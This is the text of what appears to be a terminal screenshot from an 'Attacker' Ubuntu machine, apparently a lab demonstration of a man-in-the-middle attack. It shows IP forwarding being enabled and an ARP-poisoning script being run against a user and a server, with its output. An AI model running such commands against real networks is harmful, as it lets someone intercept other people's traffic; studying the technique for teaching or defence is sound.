 Attacker Ubuntu 64-bit
Terminal
Terminal
[12:22:52] noyk@ubuntu:~$ sudo sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
[12:22:59] noyk@ubuntu:~$ sudo python mitm_arp_poison_v2.py
WARNING: No route found for IPv6 destination :: (no default
route?)
ARP poisoning packet sent to user
ARP poisoning packet sent to server
ARP poisoning packet sent to user
ARP poisoning packet sent to server